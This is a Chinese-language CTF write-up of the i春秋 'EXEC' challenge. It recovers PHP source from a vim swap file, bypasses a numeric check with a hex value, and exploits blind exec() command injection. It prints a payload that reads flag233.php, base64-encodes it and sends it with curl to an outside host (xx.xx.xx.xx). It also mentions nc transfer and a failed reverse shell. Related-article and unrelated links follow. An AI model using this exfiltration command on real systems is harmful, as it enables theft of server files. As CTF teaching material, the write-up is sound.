i春秋——“百度杯”CTF比赛 十月场——EXEC(命令执行、带外通道传输数据)



查看源码得知由vim编写,所以查找备份以及交换文件

找到 /.index.php.swp ,下载后用vim -r恢复该文件即可得到源码

1 <html>

2 <head>

3 <title>blind cmd exec</title>

4 <meta language='utf-8' editor='vim'>

5 </head>

6 </body>

7 <img src=pic.gif>

8 <?php

9 /*

10 flag in flag233.php

11 */

12 function check($number)

13 {

14 $one = ord('1');

15 $nine = ord('9');

16 for ($i = 0; $i < strlen($number); $i++)

17 {

18 $digit = ord($number{$i});

19 if ( ($digit >= $one) && ($digit <= $nine) )

20 {

21 return false;

22 }

23 }

24 return $number == '11259375';

25 }

26 if(isset($_GET[sign])&& check($_GET[sign])){

27 setcookie('auth','tcp tunnel is forbidden!');

28 if(isset($_POST['cmd'])){

29 $command=$_POST[cmd];

30 $result=exec($command);

31 //echo $result;

32 }

33 }else{

34 die('no sign');

35 }

36 ?>

37 </body>

38 </html>





要执行 exec($command) 需要有一个GET参数传进来,应该是传一个sign,而且sign要满足上述代码中的check()函数,可以用 11259375 的16进制绕过

没有no sign说明绕过成功

接下来便可以执行任意命令,代码中已经提示了flag在 flag233.php 文件中,只要读取这个文件即可,但是这里不会有任何回显,所以得让目标服务器带着该文件的内容访问自己的服务器,然后再在自己服务器上查看日志。



看几条linux命令

data=$(cat x.txt); 相当于创建了值为x.txt内容的一个变量,用$data可引用该变量,通过管道符 | 和 base64 命令,可将目标base64编码,curl 可访问目标url,这会在目标服务器留下日志。

所以构造

cmd=data=$(cat flag233.php | base64);curl http://xx.xx.xx.xx/?data=$data;

对该文件base64编码是因为直接传输的话数据可能会因为某些字符而中断





然后查看自己服务器上的日志

当然还可以直接用nc传输文件。

但是反弹shell试过了,没有成功,可能有对某些命令进行过滤

i春秋——“百度杯”CTF比赛 十月场——EXEC(命令执行、带外通道传输数据)的更多相关文章

- [i春秋]“百度杯”CTF比赛 十月场-Hash

前言 涉及知识点:反序列化.代码执行.命令执行 题目来自:i春秋 hash 如果i春秋题目有问题可以登录榆林学院信息安全协会CTF平台使用 或者利用本文章提供的源码自主复现 [i春秋]"百 ...

- "百度杯"CTF比赛 十月场——EXEC

"百度杯"CTF比赛 十月场--EXEC 进入网站页面 查看源码 发现了vim,可能是vim泄露,于是在url地址输入了http://21b854b211034489a4ee1cb ...

- i春秋 百度杯”CTF比赛 十月场 login

出现敏感的信息,然后进行登录 登录成功发现奇怪的show 然后把show放到发包里面试一下 出现了源码,审计代码开始 出flag的条件要user 等于春秋 然后进行login来源于反序列化后的logi ...

- i春秋-“百度杯”CTF比赛 十月场-Login

源码发下提示 尝试登陆 得到个什么鬼, 但是相应包里发现个可疑的东西 // CTF中的0 和1 这些一般都有套路的 然后在请求头里 改为 1 ##代码审计来了.. 分析了半天 后来看了别人的 ...

- i春秋 “百度杯”CTF比赛 十月场 web题 Backdoor

0x00: 打开题目,题目中告诉我们这题是文件泄露. 0x01: 通过扫描目录,发现可以扫到的有3个文件 index.php flag.php robots.txt 但是浏览flag.php它告诉我们 ...

- i春秋——“百度杯”CTF比赛 十月场——Not Found(http请求方法,client-ip伪造ip)

这道题也是让我很迷... 打开就是not found,让我一度以为是服务器挂了,细看发现有个404.php 访问也没发现什么东西,只有来自出题人的嘲讽 haha~ 不过在首页的header中发现个奇怪 ...

- i春秋——“百度杯”CTF比赛 十月场——GetFlag(md5碰撞、文件包含、网站绝对路径)

需要提交的captcha满足等式,肯定就是MD5碰撞了 附上脚本 import hashlib def func(md5_val): for x in range(1,100000000): md5_ ...

- i春秋——“百度杯”CTF比赛 十月场——Vld(Vulcan Logic Dumper 、php opcode、sql 报错注入)

打开题目看到提示 "do you know Vulcan Logic Dumper?" ,再查看源码看到"<!-- index.php.txt ?>" ...

- i春秋——“百度杯”CTF比赛 十月场——Login

根据页面源码提示的 test1 test1 登录 刷新此页面并抓包,有个show=0值得关注 在发送的包的header中加一句show:1,即可得到member.php的源码 <?php inc ...

随机推荐

- 【OI备忘录】dalao博文收藏夹

[dalao学习笔记总览] [数学] 数论分块:数论分块 矩阵树定理Matrix_Tree:矩阵树Matrix-Tree定理与行列式 杨氏矩阵:杨氏矩阵和钩子公式 Hall定理:Hall定理学习小记 ...

- 2019面向对象程序设计(Java) 第17周-18周学习指导及要求

2019面向对象程序设计(Java)第17周-18周学习指导及要求 (2019.12.20-2019.12.31) 学习目标 (1) 理解和掌握线程的优先级属性及调度方法: (2) 掌握线程同步的 ...

- 201871010134-周英杰《面向对象程序设计(java)》第六到七周学习总结

201871010134-周英杰<面向对象程序设计(java)>第六到七周学习总结 项目 内容 这个作业属于哪个课程 https://www.cnblogs.com/nwnu-daizh/ ...

- VC 静态库与动态库(二)静态库创建与使用

1.新建项目,创建项目和解决方案 StaticLibrary 这是静态库项目 G:\C++Learn\Library Library文件夹用于存放库相关文件,包含静态库与后面的动态库工程和解决方案 ...

- 安装禅道提示:ERROR: 您访问的域名 192.168.110.128 没有对应的公司

您访问的域名 192.168.110.128 没有对应的公司. in /usr/local/nginx/html/zentaopms/module/common/model.php on line 8 ...

- USACO Making the Grade

洛谷 P2893 [USACO08FEB]修路Making the Grade https://www.luogu.org/problemnew/show/P2893 JDOJ 2566: USACO ...

- OpenVINO 目标检测底层C++代码改写实现(待优化)

System: Centos7.4 I:OpenVINO 的安装 refer:https://docs.openvinotoolkit.org/latest/_docs_install_guides_ ...

- idea中使用python环境

idea中使用python环境,需要下载相关的python sdk 可以添加选择自己的python环境

- 记一次排错经历,requests和fake_useragent

在部署tornado项目上线时, 首次重启服务后第一次请求必然会报错, 后续的就能正常访问, 长报错urllib.error.URLError,如图排查多次依然发现不了问题 报的最多的依然是上图中的错 ...

- [LeetCode] 390. Elimination Game 淘汰游戏

There is a list of sorted integers from 1 to n. Starting from left to right, remove the first number ...